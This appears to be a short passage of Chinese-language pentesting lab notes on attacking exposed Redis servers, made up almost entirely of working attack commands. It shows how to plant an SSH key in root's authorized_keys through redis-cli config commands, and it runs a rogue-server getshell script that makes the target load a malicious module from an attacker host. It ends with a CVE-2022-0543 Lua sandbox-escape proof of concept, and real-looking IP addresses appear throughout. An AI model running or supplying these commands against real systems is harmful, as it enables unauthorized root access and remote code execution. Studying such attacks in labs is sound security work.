 利用条件：
允许异地登录
Redis服务使用ROOT账号启动
安全模式protected-mode处于关闭状态
允许使用密钥登录，即可远程写入一个公钥，直接登录远程服务器
ssh-keygen -t rsa
cd /root/.ssh/
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt
cat key.txt | redis-cli -h 118.31.57.214 -x set xxx
config set dir /root/.ssh/
config set dbfilename authorized_keys
save
cd /root/.ssh/
ssh -i id_rsa root@118.31.57.214
4、RCE自动化利用脚本-vulfocus
https://github.com/vulhub/redis-rogue-getshell
python redis-master.py -r 123.58.236.76 -p 9830 -L 47.94.236.117 -P 8888 -f
RedisModulesSDK/exp.so -c "id"
5.新漏洞-沙箱绕过RCE CVE-2022-0543-vulfocus
Poc：执行id命令
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io");
local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0